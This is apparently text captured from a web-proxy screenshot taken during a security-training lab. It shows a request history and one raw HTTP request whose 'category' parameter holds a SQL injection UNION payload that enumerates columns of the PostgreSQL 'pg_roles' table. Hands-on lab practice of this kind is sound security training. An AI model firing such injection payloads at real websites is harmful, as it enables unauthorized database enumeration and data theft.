 17:32:30 18 Fe... HTTP → Request GET https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
17:33:37 18 Fe... HTTP → Request GET https://i.ytimg.com/vi_webp/cC0_pFyvFtA/maxresdefault.webp
17:33:37 18 Fe... HTTP → Request GET https://i.ytimg.com/vi_webp/JduM_dO8glw/maxresdefault.webp
17:33:39 18 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/player?prettyPrint=false
17:33:48 18 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
17:33:48 18 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
17:33:49 18 Fe... HTTP → Request POST https://www.youtube.com/api/stats/qoe?cpn=GGN3HPLuBQtkqihA&el=embedded&ns=yt&fexp=v1%2C24004644%2C434717%2C127326%
17:33:58 18 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
17:34:08 18 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
17:34:08 18 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
17:34:08 18 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
17:34:09 18 Fe... HTTP → Request POST https://www.youtube.com/api/stats/qoe?cpn=GGN3HPLuBQtkqihA&el=embedded&ns=yt&fexp=v1%2C24004644%2C434717%2C127326%
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='pg_roles'-- HTTP/2
2 Host: 0a0e00be0479d42fb4d583270063000d.web-security-academy.net
3 Cookie: session=qujWPjQsIllUj2CgzxOis9EQs9OiWwcC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts